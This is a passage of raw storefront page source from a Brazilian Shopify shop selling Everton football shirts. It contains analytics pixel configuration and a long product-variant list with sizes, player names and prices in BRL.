"https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"529793275","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-K4CT8FP\\\",\\\"google_tag_ids\\\":[\\\"GT-K4CT8FP\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237240571","configuration":"{\"pixel_id\":\"2798418497039949\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Varal do Torcedor","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"950bfd-4.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/varaldotorcedor.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://varaldotorcedor.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67512074491","storefrontBaseUrl":"https:\/\/varaldotorcedor.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"411943272699\",\"title\":\"Everton\",\"productVariants\":[{\"price\":{\"amount\":179.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Everton I 2024\/2025\",\"vendor\":\"Otimizado\",\"id\":\"8760528371963\",\"untranslatedTitle\":\"Camisa Everton I 2024\/2025\",\"url\":\"\/products\/camisa-everton-i-2024-2025\",\"type\":\"Camisa Everton I 2024\/2025\"},\"id\":\"46362135888123\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa-everton-titular-2024-2025-perfil.webp?v=1722343805\"},\"sku\":null,\"title\":\"P \/ Não \/ Sem Patch\",\"untranslatedTitle\":\"P \/ Não \/ Sem Patch\"},{\"price\":{\"amount\":199.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Everton I 2025\/26\",\"vendor\":\"Otimizado\",\"id\":\"9092110844155\",\"untranslatedTitle\":\"Camisa Everton I 2025\/26\",\"url\":\"\/products\/camisa-everton-i-2025-26\",\"type\":\"Camisa Everton I 2025\/26\"},\"id\":\"47465375858939\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/51_a3de06cf-c8ec-41a1-b73c-5ebafd779b44.webp?v=1756099411\"},\"sku\":null,\"title\":\"P \/ Não \/ Sem Patch\",\"untranslatedTitle\":\"P \/ Não \/ Sem Patch\"},{\"price\":{\"amount\":179.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Everton II 2024\/2025\",\"vendor\":\"Otimizado\",\"id\":\"8796918284539\",\"untranslatedTitle\":\"Camisa Everton II 2024\/2025\",\"url\":\"\/products\/camisa-everton-ii-2024-2025\",\"type\":\"Camisa Everton II 2024\/2025\"},\"id\":\"46473807921403\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_everton_II_2024_2025-frente.webp?v=1725225327\"},\"sku\":null,\"title\":\"P \/ Não \/ Sem Patch\",\"untranslatedTitle\":\"P \/ Não \/ Sem Patch\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[{"id":8760528371963,"gid":"gid:\/\/shopify\/Product\/8760528371963","vendor":"Otimizado","type":"Camisa Everton I 2024\/2025","handle":"camisa-everton-i-2024-2025","variants":[{"id":46362135888123,"price":17990,"name":"Camisa Everton I 2024\/2025 - P \/ Não \/ Sem Patch","public_title":"P \/ Não \/ Sem Patch","sku":null},{"id":46362135953659,"price":19990,"name":"Camisa Everton I 2024\/2025 - P \/ Não \/ Premier League","public_title":"P \/ Não \/ Premier League","sku":null},{"id":46362135986427,"price":19990,"name":"Camisa Everton I 2024\/2025 - P \/ Beto 14 \/ Sem Patch","public_title":"P \/ Beto 14 \/ Sem Patch","sku":null},{"id":46362136019195,"price":21990,"name":"Camisa Everton I 2024\/2025 - P \/ Beto 14 \/ Premier League","public_title":"P \/ Beto 14 \/ Premier League","sku":null},{"id":46362136051963,"price":19990,"name":"Camisa Everton I 2024\/2025 - P \/ Branthwaite 32 \/ Sem Patch","public_title":"P \/ Branthwaite 32 \/ Sem Patch","sku":null},{"id":46362136084731,"price":21990,"name":"Camisa Everton I 2024\/2025 - P \/ Branthwaite 32 \/ Premier League","public_title":"P \/ Branthwaite 32 \/ Premier League","sku":null},{"id":46362136117499,"price":19990,"name":"Camisa Everton I 2024\/2025 - P \/ Calvert Lewin 9 \/ Sem Patch","public_title":"P \/ Calvert Lewin 9 \/ Sem Patch","sku":null},{"id":46362136150267,"price":21990,"name":"Camisa Everton I 2024\/2025 - P \/ Calvert Lewin 9 \/ Premier League","public_title":"P \/ Calvert Lewin 9 \/ Premier League","sku":null},{"id":46362136183035,"price":19990,"name":"Camisa Everton I 2024\/2025 - P \/ Young 18 \/ Sem Patch","public_title":"P \/ Young 18 \/ Sem Patch","sku":null},{"id":46362136215803,"price":21990,"name":"Camisa Everton I 2024\/2025 - P \/ Young 18 \/ Premier League","public_title":"P \/ Young 18 \/ Premier League","sku":null},{"id":46362136248571,"price":19990,"name":"Camisa Everton I 2024\/2025 - P \/ Outra Personalização \/ Sem Patch","public_title":"P \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46362136281339,"price":21990,"name":"Camisa Everton I 2024\/2025 - P \/ Outra Personalização \/ Premier League","public_title":"P \/ Outra Personalização \/ Premier League","sku":null},{"id":46362136314107,"price":17990,"name":"Camisa Everton I 2024\/2025 - M \/ Não \/ Sem Patch","public_title":"M \/ Não \/ Sem Patch","sku":null},{"id":46362136346875,"price":19990,"name":"Camisa Everton I 2024\/2025 - M \/ Não \/ Premier League","public_title":"M \/ Não \/ Premier League","sku":null},{"id":46362136379643,"price":19990,"name":"Camisa Everton I 2024\/2025 - M \/ Beto 14 \/ Sem Patch","public_title":"M \/ Beto 14 \/ Sem Patch","sku":null},{"id":46362136412411,"price":21990,"name":"Camisa Everton I 2024\/2025 - M \/ Beto 14 \/ Premier League","public_title":"M \/ Beto 14 \/ Premier League","sku":null},{"id":46362136445179,"price":19990,"name":"Camisa Everton I 2024\/2025 - M \/ Branthwaite 32 \/ Sem Patch","public_title":"M \/ Branthwaite 32 \/ Sem Patch","sku":null},{"id":46362136477947,"price":21990,"name":"Camisa Everton I 2024\/2025 - M \/ Branthwaite 32 \/ Premier League","public_title":"M \/ Branthwaite 32 \/ Premier League","sku":null},{"id":46362136510715,"price":19990,"name":"Camisa Everton I 2024\/2025 - M \/ Calvert Lewin 9 \/ Sem Patch","public_title":"M \/ Calvert Lewin 9 \/ Sem Patch","sku":null},{"id":46362136543483,"price":21990,"name":"Camisa Everton I 2024\/2025 - M \/ Calvert Lewin 9 \/ Premier League","public_title":"M \/ Calvert Lewin 9 \/ Premier League","sku":null},{"id":46362136576251,"price":19990,"name":"Camisa Everton I 2024\/2025 - M \/ Young 18 \/ Sem Patch","public_title":"M \/ Young 18 \/ Sem Patch","sku":null},{"id":46362136609019,"price":21990,"name":"Camisa Everton I 2024\/2025 - M \/ Young 18 \/ Premier League","public_title":"M \/ Young 18 \/ Premier League","sku":null},{"id":46362136641787,"price":19990,"name":"Camisa Everton I 2024\/2025 - M \/ Outra Personalização \/ Sem Patch","public_title":"M \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46362136674555,"price":21990,"name":"Camisa Everton I 2024\/2025 - M \/ Outra Personalização \/ Premier League","public_title":"M \/ Outra Personalização \/ Premier League","sku":null},{"id":46362136707323,"price":17990,"name":"Camisa Everton I 2024\/2025 - G \/ Não \/ Sem Patch","public_title":"G \/ Não \/ Sem Patch","sku":null},{"id":46362136740091,"price":19990,"name":"Camisa Everton I 2024\/2025 - G \/ Não \/ Premier League","public_title":"G \/ Não \/ Premier League","sku":null},{"id":46362136772859,"price":19990,"name":"Camisa Everton I 2024\/2025 - G \/ Beto 14 \/ Sem Patch","public_title":"G \/ Beto 14 \/ Sem Patch","sku":null},{"id":46362136805627,"price":21990,"name":"Camisa Everton I 2024\/2025 - G \/ Beto 14 \/ Premier League","public_title":"G \/ Beto 14 \/ Premier League","sku":null},{"id":46362136838395,"price":19990,"name":"Camisa Everton I 2024\/2025 - G \/ Branthwaite 32 \/ Sem Patch","public_title":"G \/ Branthwaite 32 \/ Sem Patch","sku":null},{"id":46362136871163,"price":21990,"name":"Camisa Everton I 2024\/2025 - G \/ Branthwaite 32 \/ Premier League","public_title":"G \/ Branthwaite 32 \/ Premier League","sku":null},{"id":46362136903931,"price":19990,"name":"Camisa Everton I 2024\/2025 - G \/ Calvert Lewin 9 \/ Sem Patch","public_title":"G \/ Calvert Lewin 9 \/ Sem Patch","sku":null},{"id":46362136936699,"price":21990,"name":"Camisa Everton I 2024\/2025 - G \/ Calvert Lewin 9 \/ Premier League","public_title":"G \/ Calvert Lewin 9 \/ Premier League","sku":null},{"id":46362136969467,"price":19990,"name":"Camisa Everton I 2024\/2025 - G \/ Young 18 \/ Sem Patch","public_title":"G \/ Young 18 \/ Sem Patch","sku":null},{"id":46362137002235,"price":21990,"name":"Camisa Everton I 2024\/2025 - G \/ Young 18 \/ Premier League","public_title":"G \/ Young 18 \/ Premier League","sku":null},{"id":46362137035003,"price":19990,"name":"Camisa Everton I 2024\/2025 - G \/ Outra Personalização \/ Sem Patch","public_title":"G \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46362137067771,"price":21990,"name":"Camisa Everton I 2024\/2025 - G \/ Outra Personalização \/ Premier League","public_title":"G \/ Outra Personalização \/ Premier League","sku":null},{"id":46362137100539,"price":17990,"name":"Camisa Everton I 2024\/2025 - GG \/ Não \/ Sem Patch","public_title":"GG \/ Não \/ Sem Patch","sku":null},{"id":46362137133307,"price":19990,"name":"Camisa Everton I 2024\/2025 - GG \/ Não \/ Premier League","public_title":"GG \/ Não \/ Premier League","sku":null},{"id":46362137166075,"price":19990,"name":"Camisa Everton I 2024\/2025 - GG \/ Beto 14 \/ Sem Patch","public_title":"GG \/ Beto 14 \/ Sem Patch","sku":null},{"id":46362137198843,"price":21990,"name":"Camisa Everton I 2024\/2025 - GG \/ Beto 14 \/ Premier League","public_title":"GG \/ Beto 14 \/ Premier League","sku":null},{"id":46362137231611,"price":19990,"name":"Camisa Everton I 2024\/2025 - GG \/ Branthwaite 32 \/ Sem Patch","public_title":"GG \/ Branthwaite 32 \/ Sem Patch","sku":null},{"id":46362137264379,"price":21990,"name":"Camisa Everton I 2024\/2025 - GG \/ Branthwaite 32 \/ Premier League","public_title":"GG \/ Branthwaite 32 \/ Premier League","sku":null},{"id":46362137297147,"price":19990,"name":"Camisa Everton I 2024\/2025 - GG \/ Calvert Lewin 9 \/ Sem Patch","public_title":"GG \/ Calvert Lewin 9 \/ Sem Patch","sku":null},{"id":46362137329915,"price":21990,"name":"Camisa Everton I 2024\/2025 - GG \/ Calvert Lewin 9 \/ Premier League","public_title":"GG \/ Calvert Lewin 9 \/ Premier League","sku":null},{"id":46362137362683,"price":19990,"name":"Camisa Everton I 2024\/2025 - GG \/ Young 18 \/ Sem Patch","public_title":"GG \/ Young 18 \/ Sem Patch","sku":null},{"id":46362137395451,"price":21990,"name":"Camisa Everton I 2024\/2025 - GG \/ Young 18 \/ Premier League","public_title":"GG \/ Young 18 \/ Premier League","sku":null},{"id":46362137428219,"price":19990,"name":"Camisa Everton I 2024\/2025 - GG \/ Outra Personalização \/ Sem Patch","public_title":"GG \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46362137460987,"price":21990,"name":"Camisa Everton I 2024\/2025 - GG \/ Outra Personalização \/ Premier League","public_title":"GG \/ Outra Personalização \/ Premier League","sku":null},{"id":46362137493755,"price":17990,"name":"Camisa Everton I 2024\/2025 - XGG \/ Não \/ Sem Patch","public_title":"XGG \/ Não \/ Sem Patch","sku":null},{"id":46362137526523,"price":19990,"name":"Camisa Everton I 2024\/2025 - XGG \/ Não \/ Premier League","public_title":"XGG \/ Não \/ Premier League","sku":null},{"id":46362137559291,"price":19990,"name":"Camisa Everton I 2024\/2025 - XGG \/ Beto 14 \/ Sem Patch","public_title":"XGG \/ Beto 14 \/ Sem Patch","sku":null},{"id":46362137592059,"price":21990,"name":"Camisa Everton I 2024\/2025 - XGG \/ Beto 14 \/ Premier League","public_title":"XGG \/ Beto 14 \/ Premier League","sku":null},{"id":46362137624827,"price":19990,"name":"Camisa Everton I 2024\/2025 - XGG \/ Branthwaite 32 \/ Sem Patch","public_title":"XGG \/ Branthwaite 32 \/ Sem Patch","sku":null},{"id":46362137657595,"price":21990,"name":"Camisa Everton I 2024\/2025 - XGG \/ Branthwaite 32 \/ Premier League","public_title":"XGG \/ Branthwaite 32 \/ Premier League","sku":null},{"id":46362137690363,"price":19990,"name":"Camisa Everton I 2024\/2025 - XGG \/ Calvert Lewin 9 \/ Sem Patch","public_title":"XGG \/ Calvert Lewin 9 \/ Sem Patch","sku":null},{"id":46362137723131,"price":21990,"name":"Camisa Everton I 2024\/2025 - XGG \/ Calvert Lewin 9 \/ Premier League","public_title":"XGG \/ Calvert Lewin 9 \/ Premier League","sku":null},{"id":46362137755899,"price":19990,"name":"Camisa Everton I 2024\/2025 - XGG \/ Young 18 \/ Sem Patch","public_title":"XGG \/ Young 18 \/ Sem Patch","sku":null},{"id":46362137788667,"price":21990,"name":"Camisa Everton I 2024\/2025 - XGG \/ Young 18 \/ Premier League","public_title":"XGG \/ Young 18 \/ Premier League","sku":null},{"id":46362137821435,"price":19990,"name":"Camisa Everton I 2024\/2025 - XGG \/ Outra Personalização \/ Sem Patch","public_title":"XGG \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46362137854203,"price":21990,"name":"Camisa Everton I 2024\/2025 - XGG \/ Outra Personalização \/ Premier League","public_title":"XGG \/ Outra Personalização \/ Premier League","sku":null}],"remote":false},{"id":9092110844155,"gid":"gid:\/\/shopify\/Product\/9092110844155","vendor":"Otimizado","type":"Camisa Everton I 2025\/26","handle":"camisa-everton-i-2025-26","variants":[{"id":47465375858939,"price":19990,"name":"Camisa Everton I 2025\/26 - P \/ Não \/ Sem Patch","public_title":"P \/ Não \/ Sem Patch","sku":null},{"id":47465375891707,"price":21990,"name":"Camisa Everton I 2025\/26 - P \/ Não \/ Premier League","public_title":"P \/ Não \/ Premier League","sku":null},{"id":47465375924475,"price":21990,"name":"Camisa Everton I 2025\/26 - P \/ Grealish 18 \/ Sem Patch","public_title":"P \/ Grealish 18 \/ Sem Patch","sku":null},{"id":47465375957243,"price":23990,"name":"Camisa Everton I 2025\/26 - P \/ Grealish 18 \/ Premier League","public_title":"P \/ Grealish 18 \/ Premier League","sku":null},{"id":47465375990011,"price":21990,"name":"Camisa Everton I 2025\/26 - P \/ Outra Personalização \/ Sem Patch","public_title":"P \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47465376022779,"price":23990,"name":"Camisa Everton I 2025\/26 - P \/ Outra Personalização \/ Premier League","public_title":"P \/ Outra Personalização \/ Premier League","sku":null},{"id":47465376055547,"price":19990,"name":"Camisa Everton I 2025\/26 - M \/ Não \/ Sem Patch","public_title":"M \/ Não \/ Sem Patch","sku":null},{"id":47465376088315,"price":21990,"name":"Camisa Everton I 2025\/26 - M \/ Não \/ Premier League","public_title":"M \/ Não \/ Premier League","sku":null},{"id":47465376121083,"price":21990,"name":"Camisa Everton I 2025\/26 - M \/ Grealish 18 \/ Sem Patch","public_title":"M \/ Grealish 18 \/ Sem Patch","sku":null},{"id":47465376153851,"price":23990,"name":"Camisa Everton I 2025\/26 - M \/ Grealish 18 \/ Premier League","public_title":"M \/ Grealish 18 \/ Premier League","sku":null},{"id":47465376186619,"price":21990,"name":"Camisa Everton I 2025\/26 - M \/ Outra Personalização \/ Sem Patch","public_title":"M \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47465376219387,"price":23990,"name":"Camisa Everton I 2025\/26 - M \/ Outra Personalização \/ Premier League","public_title":"M \/ Outra Personalização \/ Premier League","sku":null},{"id":47465376252155,"price":19990,"name":"Camisa Everton I 2025\/26 - G \/ Não \/ Sem Patch","public_title":"G \/ Não \/ Sem Patch","sku":null},{"id":47465376284923,"price":21990,"name":"Camisa Everton I 2025\/26 - G \/ Não \/ Premier League","public_title":"G \/ Não \/ Premier League","sku":null},{"id":47465376317691,"price":21990,"name":"Camisa Everton I 2025\/26 - G \/ Grealish 18 \/ Sem Patch","public_title":"G \/ Grealish 18 \/ Sem Patch","sku":null},{"id":47465376350459,"price":23990,"name":"Camisa Everton I 2025\/26 - G \/ Grealish 18 \/ Premier League","public_title":"G \/ Grealish 18 \/ Premier League","sku":null},{"id":47465376383227,"price":21990,"name":"Camisa Everton I 2025\/26 - G \/ Outra Personalização \/ Sem Patch","public_title":"G \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47465376415995,"price":23990,"name":"Camisa Everton I 2025\/26 - G \/ Outra Personalização \/ Premier League","public_title":"G \/ Outra Personalização \/ Premier League","sku":null},{"id":47465376448763,"price":19990,"name":"Camisa Everton I 2025\/26 - GG \/ Não \/ Sem Patch","public_title":"GG \/ Não \/ Sem Patch","sku":null},{"id":47465376481531,"price":21990,"name":"Camisa Everton I 2025\/26 - GG \/ Não \/ Premier League","public_title":"GG \/ Não \/ Premier League","sku":null},{"id":47465376514299,"price":21990,"name":"Camisa Everton I 2025\/26 - GG \/ Grealish 18 \/ Sem Patch","public_title":"GG \/ Grealish 18 \/ Sem Patch","sku":null},{"id":47465376547067,"price":23990,"name":"Camisa Everton I 2025\/26 - GG \/ Grealish 18 \/ Premier League","public_title":"GG \/ Grealish 18 \/ Premier League","sku":null},{"id":47465376579835,"price":21990,"name":"Camisa Everton I 2025\/26 - GG \/ Outra Personalização \/ Sem Patch","public_title":"GG \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47465376612603,"price":23990,"name":"Camisa Everton I 2025\/26 - GG \/ Outra Personalização \/ Premier League","public_title":"GG \/ Outra Personalização \/ Premier League","sku":null},{"id":47465376645371,"price":19990,"name":"Camisa Everton I 2025\/26 - XGG \/ Não \/ Sem Patch","public_title":"XGG \/ Não \/ Sem Patch","sku":null},{"id":47465376678139,"price":21990,"name":"Camisa Everton I 2025\/26 - XGG \/ Não \/ Premier League","public_title":"XGG \/ Não \/ Premier League","sku":null},{"id":47465376710907,"price":21990,"name":"Camisa Everton I 2025\/26 - XGG \/ Grealish 18 \/ Sem Patch","public_title":"XGG \/ Grealish 18 \/ Sem Patch","sku":null},{"id":47465376743675,"price":23990,"name":"Camisa Everton I 2025\/26 - XGG \/ Grealish 18 \/ Premier League","public_title":"XGG \/ Grealish 18 \/ Premier League","sku":null},{"id":47465376776443,"price":21990,"name":"Camisa Everton I 2025\/26 - XGG \/ Outra Personalização \/ Sem Patch","public_title":"XGG \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47465376809211,"price":23990,"name":"Camisa Everton I 2025\/26 - XGG \/ Outra Personalização \/ Premier League","public_title":"XGG \/ Outra Personalização \/ Premier League","sku":null}],"remote":false},{"id":8796918284539,"gid":"gid:\/\/shopify\/Product\/8796918284539","vendor":"Otimizado","type":"Camisa Everton II 2024\/2025","handle":"camisa-everton-ii-2024-2025","variants":[{"id":46473807921403,"price":17990,"name":"Camisa Everton II 2024\/2025 - P \/ Não \/ Sem Patch","public_title":"P \/ Não \/ Sem Patch","sku":null},{"id":46473807954171,"price":19990,"name":"Camisa Everton II 2024\/2025 - P \/ Não \/ Premier League","public_title":"P \/ Não \/ Premier League","sku":null},{"id":46473807986939,"price":19990,"name":"Camisa Everton II 2024\/2025 - P \/ Beto 14 \/ Sem Patch","public_title":"P \/ Beto 14 \/ Sem Patch","sku":null},{"id":46473808019707,"price":21990,"name":"Camisa Everton II 2024\/2025 - P \/ Beto 14 \/ Premier League","public_title":"P \/ Beto 14 \/ Premier League","sku":null},{"id":46473808085243,"price":19990,"name":"Camisa Everton II 2024\/2025 - P \/ Branthwaite 32 \/ Sem Patch","public_title":"P \/ Branthwaite 32 \/ Sem Patch","sku":null},{"id":46473808118011,"price":21990,"name":"Camisa Everton II 2024\/2025 - P \/ Branthwaite 32 \/ Premier League","public_title":"P \/ Branthwaite 32 \/ Premier League","sku":null},{"id":46473808150779,"price":19990,"name":"Camisa Everton II 2024\/2025 - P \/ Calvert Lewin 9 \/ Sem Patch","public_title":"P \/ Calvert Lewin 9 \/ Sem Patch","sku":null},{"id":46473808183547,"price":21990,"name":"Camisa Everton II 2024\/2025 - P \/ Calvert Lewin 9 \/ Premier League","public_title":"P \/ Calvert Lewin 9 \/ Premier League","sku":null},{"id":46473808216315,"price":19990,"name":"Camisa Everton II 2024\/2025 - P \/ Young 18 \/ Sem Patch","public_title":"P \/ Young 18 \/ Sem Patch","sku":null},{"id":46473808249083,"price":21990,"name":"Camisa Everton II 2024\/2025 - P \/ Young 18 \/ Premier League","public_title":"P \/ Young 18 \/ Premier League","sku":null},{"id":46473808281851,"price":19990,"name":"Camisa Everton II 2024\/2025 - P \/ Outra Personalização \/ Sem Patch","public_title":"P \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46473808314619,"price":21990,"name":"Camisa Everton II 2024\/2025 - P \/ Outra Personalização \/ Premier League","public_title":"P \/ Outra Personalização \/ Premier League","sku":null},{"id":46473808347387,"price":17990,"name":"Camisa Everton II 2024\/2025 - M \/ Não \/ Sem Patch","public_title":"M \/ Não \/ Sem Patch","sku":null},{"id":46473808380155,"price":19990,"name":"Camisa Everton II 2024\/2025 - M \/ Não \/ Premier League","public_title":"M \/ Não \/ Premier League","sku":null},{"id":46473808412923,"price":19990,"name":"Camisa Everton II 2024\/2025 - M \/ Beto 14 \/ Sem Patch","public_title":"M \/ Beto 14 \/ Sem Patch","sku":null},{"id":46473808445691,"price":21990,"name":"Camisa Everton II 2024\/2025 - M \/ Beto 14 \/ Premier League","public_title":"M \/ Beto 14 \/ Premier League","sku":null},{"id":46473808478459,"price":19990,"name":"Camisa Everton II 2024\/2025 - M \/ Branthwaite 32 \/ Sem Patch","public_title":"M \/ Branthwaite 32 \/ Sem Patch","sku":null},{"id":46473808511227,"price":21990,"name":"Camisa Everton II 2024\/2025 - M \/ Branthwaite 32 \/ Premier League","public_title":"M \/ Branthwaite 32 \/ Premier League","sku":null},{"id":46473808543995,"price":19990,"name":"Camisa Everton II 2024\/2025 - M \/ Calvert Lewin 9 \/ Sem Patch","public_title":"M \/ Calvert Lewin 9 \/ Sem Patch","sku":null},{"id":46473808576763,"price":21990,"name":"Camisa Everton II 2024\/2025 - M \/ Calvert Lewin 9 \/ Premier League","public_title":"M \/ Calvert Lewin 9 \/ Premier League","sku":null},{"id":46473808609531,"price":19990,"name":"Camisa Everton II 2024\/2025 - M \/ Young 18 \/ Sem Patch","public_title":"M \/ Young 18 \/ Sem Patch","sku":null},{"id":46473808642299,"price":21990,"name":"Camisa Everton II 2024\/2025 - M \/ Young 18 \/ Premier League","public_title":"M \/ Young 18 \/ Premier League","sku":null},{"id":46473808675067,"price":19990,"name":"Camisa Everton II 2024\/2025 - M \/ Outra Personalização \/ Sem Patch","public_title":"M \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46473808707835,"price":21990,"name":"Camisa Everton II 2024\/2025 - M \/ Outra Personalização \/ Premier League","public_title":"M \/ Outra Personalização \/ Premier League","sku":null},{"id":46473808740603,"price":17990,"name":"Camisa Everton II 2024\/2025 - G \/ Não \/ Sem Patch","public_title":"G \/ Não \/ Sem Patch","sku":null},{"id":46473808773371,"price":19990,"name":"Camisa Everton II 2024\/2025 - G \/ Não \/ Premier League","public_title":"G \/ Não \/ Premier League","sku":null},{"id":46473808806139,"price":19990,"name":"Camisa Everton II 2024\/2025 - G \/ Beto 14 \/ Sem Patch","public_title":"G \/ Beto 14 \/ Sem Patch","sku":null},{"id":46473808838907,"price":21990,"name":"Camisa Everton II 2024\/2025 - G \/ Beto 14 \/ Premier League","public_title":"G \/ Beto 14 \/ Premier League","sku":null},{"id":46473808871675,"price":19990,"name":"Camisa Everton II 2024\/2025 - G \/ Branthwaite 32 \/ Sem Patch","public_title":"G \/ Branthwaite 32 \/ Sem Patch","sku":null},{"id":46473808904443,"price":21990,"name":"Camisa Everton II 2024\/2025 - G \/ Branthwaite 32 \/ Premier League","public_title":"G \/ Branthwaite 32 \/ Premier League","sku":null},{"id":46473808937211,"price":19990,"name":"Camisa Everton II 2024\/2025 - G \/ Calvert Lewin 9 \/ Sem Patch","public_title":"G \/ Calvert Lewin 9 \/ Sem Patch","sku":null},{"id":46473808969979,"price":21990,"name":"Camisa Everton II 2024\/2025 - G \/ Calvert Lewin 9 \/ Premier League","public_title":"G \/ Calvert Lewin 9 \/ Premier League","sku":null},{"id":46473809002747,"price":19990,"name":"Camisa Everton II 2024\/2025 - G \/ Young 18 \/ Sem Patch","public_title":"G \/ Young 18 \/ Sem Patch","sku":null},{"id":46473809035515,"price":21990,"name":"Camisa Everton II 2024\/2025 - G \/ Young 18 \/ Premier League","public_title":"G \/ Young 18 \/ Premier League","sku":null},{"id":46473809068283,"price":19990,"name":"Camisa Everton II 2024\/2025 - G \/ Outra Personalização \/ Sem Patch","public_title":"G \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46473809101051,"price":21990,"name":"Camisa Everton II 2024\/2025 - G \/ Outra Personalização \/ Premier League","public_title":"G \/ Outra Personalização \/ Premier League","sku":null},{"id":46473809133819,"price":17990,"name":"Camisa Everton II 2024\/2025 - GG \/ Não \/ Sem Patch","public_title":"GG \/ Não \/ Sem Patch","sku":null},{"id":46473809166587,"price":19990,"name":"Camisa Everton II 2024\/2025 - GG \/ Não \/ Premier League","public_title":"GG \/ Não \/ Premier League","sku":null},{"id":46473809199355,"price":19990,"name":"Camisa Everton II 2024\/2025 - GG \/ Beto 14 \/ Sem Patch","public_title":"GG \/ Beto 14 \/ Sem Patch","sku":null},{"id":46473809232123,"price":21990,"name":"Camisa Everton II 2024\/2025 - GG \/ Beto 14 \/ Premier League","public_title":"GG \/ Beto 14 \/ Premier League","sku":null},{"id":46473809264891,"price":19990,"name":"Camisa Everton II 2024\/2025 - GG \/ Branthwaite 32 \/ Sem Patch","public_title":"GG \/ Branthwaite 32 \/ Sem Patch","sku":null},{"id":46473809297659,"price":21990,"name":"Camisa Everton II 2024\/2025 - GG \/ Branthwaite 32 \/ Premier League","public_title":"GG \/ Branthwaite 32 \/ Premier League","sku":null},{"id":46473809330427,"price":19990,"name":"Camisa Everton II 2024\/2025 - GG \/ Calvert Lewin 9 \/ Sem Patch","public_title":"GG \/ Calvert Lewin 9 \/ Sem Patch","sku":null},{"id":46473809363195,"price":21990,"name":"Camisa Everton II 2024\/2025 - GG \/ Calvert Lewin 9 \/ Premier League","public_title":"GG \/ Calvert Lewin 9 \/ Premier League","sku":null},{"id":46473809395963,"price":19990,"name":"Camisa Everton II 2024\/2025 - GG \/ Young 18 \/ Sem Patch","public_title":"GG \/ Young 18 \/ Sem Patch","sku":null},{"id":46473809428731,"price":21990,"name":"Camisa Everton II 2024\/2025 - GG \/ Young 18 \/ Premier League","public_title":"GG \/ Young 18 \/ Premier League","sku":null},{"id":46473809461499,"price":19990,"name":"Camisa Everton II 2024\/2025 - GG \/ Outra Personalização \/ Sem Patch","public_title":"GG \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46473809494267,"price":21990,"name":"Camisa Everton II 2024\/2025 - GG \/ Outra Personalização \/ Premier League","public_title":"GG \/ Outra Personalização \/ Premier League","sku":null},{"id":46473809527035,"price":17990,"name":"Camisa Everton II 2024\/2025 - XGG \/ Não \/ Sem Patch","public_title":"XGG \/ Não \/ Sem Patch","sku":null},{"id":46473809559803,"price":19990,"name":"Camisa Everton II 2024\/2025 - XGG \/ Não \/ Premier League","public_title":"XGG \/ Não \/ Premier 